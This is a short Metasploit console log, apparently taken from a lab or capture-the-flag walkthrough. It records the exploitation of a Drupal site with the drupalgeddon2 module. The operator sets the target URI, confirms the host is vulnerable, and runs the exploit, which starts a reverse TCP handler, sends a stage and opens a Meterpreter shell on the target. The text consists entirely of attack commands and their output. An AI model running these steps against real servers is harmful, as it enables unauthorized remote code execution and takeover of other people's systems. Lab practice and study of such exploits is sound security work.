 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set TARGETURI /drupal
TARGETURI => /drupal
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > check
[+] 192.168.100.52:80 - The target is vulnerable.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.100.5:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 192.168.100.52
[*] Meterpreter session 8 opened (192.168.100.5:4444 -> 192.168.100.52:56532 ) at 2026-01-19 18:33:51 +0530
meterpreter >